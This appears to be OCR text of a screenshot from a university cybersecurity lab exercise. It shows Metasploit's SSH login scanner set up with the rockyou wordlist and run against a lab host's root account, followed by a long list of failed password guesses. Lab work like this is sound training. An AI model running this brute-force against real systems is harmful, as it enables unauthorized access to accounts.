 Virtual Lab Access - CTCH 645 9
CTCH 645-KALI-10.11.130.36
CTCH 645-WINDOWS-10.11.13
Project 3 Lab-Exploitation(Upda
vle.umgc.edu/#/client/Nzc3MjUAYwBzcWxzZXJ2ZXI=
Verify it's you
Applications Places System
Sun Feb 16, 13:00
Terminal
File Edit View Search Terminal Help
msf6 auxiliary(scanner/ssh/ssh_login) > set PASS_FILE /usr/share/wordlists/rockyou.txt
PASS_FILE => /usr/share/wordlists/rockyou.txt
msf6 auxiliary(scanner/ssh/ssh_login) > set STOP_ON_SUCCESS true
STOP_ON_SUCCESS => true
msf6 auxiliary(scanner/ssh/ssh_login) > set VERBOSE true
VERBOSE => true
msf6 auxiliary(scanner/ssh/ssh_login) > run
[-] 10.11.130.36:22 - Failed: 'root:toor'
[-] 10.11.130.36:22 - Failed: 'root:123456'
[-] 10.11.130.36:22 - Failed: 'root:12345'
[-] 10.11.130.36:22 - Failed: 'root:123456789'
[-] 10.11.130.36:22 - Failed: 'root:password'
[-] 10.11.130.36:22 - Failed: 'root:iloveyou'
[-] 10.11.130.36:22 - Failed: 'root:princess'
[-] 10.11.130.36:22 - Failed: 'root:1234567'
[-] 10.11.130.36:22 - Failed: 'root:rockyou'
[-] 10.11.130.36:22 - Failed: 'root:12345678'
[-] 10.11.130.36:22 - Failed: 'root:abc123'
[-] 10.11.130.36:22 - Failed: 'root:nicole'
[-] 10.11.130.36:22 - Failed: 'root:daniel'
[-] 10.11.130.36:22 - Failed: 'root:babygirl'
[-] 10.11.130.36:22 - Failed: 'root:monkey'
[-] 10.11.130.36:22 - Failed: 'root:lovely'
[-] 10.11.130.36:22 - Failed: 'root:jessica'
[-] 10.11.130.36:22 - Failed: 'root:654321'
[-] 10.11.130.36:22 - Failed: 'root:michael'
[-] 10.11.130.36:22 - Failed: 'root:ashley'
[-] 10.11.130.36:22 - Failed: 'root:qwerty'
[-] 10.11.130.36:22 - Failed: 'root:111111'
[-] 10.11.130.36:22 - Failed: 'root:iloveu'
[-] 10.11.130.36:22 - Failed: 'root:000000'
[-] 10.11.130.36:22 - Failed: 'root:michelle'
[-] 10.11.130.36:22 - Failed: 'root:tigger'
[-] 10.11.130.36:22 - Failed: 'root:sunshine'
[-] 10.11.130.36:22 - Failed: 'root:chocolate'
[-] 10.11.130.36:22 - Failed: 'root:password1'
[-] 10.11.130.36:22 - Failed: 'root:soccer'
[-] 10.11.130.36:22 - Failed: 'root:anthony'
[-] 10.11.130.36:22 - Failed: 'root:friends'
[-] 10.11.130.36:22 - Failed: 'root:butterfly'
[-] 10.11.130.36:22 - Failed: 'root:purple'
[-] 10.11.130.36:22 - Failed: 'root:angel'
[-] 10.11.130.36:22 - Failed: 'root:jordan'
[-] 10.11.130.36:22 - Failed: 'root:liverpool'
[-] 10.11.130.36:22 - Failed: 'root:justin'
[-] 10.11.130.36:22 - Failed: 'root:loveme'
[-] 10.11.130.36:22 - Failed: 'root:fuckyou'
[-] 10.11.130.36:22 - Failed: 'root:123123'
[-] 10.11.130.36:22 - Failed: 'root:football'
[-] 10.11.130.36:22 - Failed: 'root:secret'
[-] 10.11.130.36:22 - Failed: 'root:andrea'
[-] 10.11.130.36:22 - Failed: 'root:carlos'
root@KALI: ~
Terminal
Search
1:00 PM
2/16/2025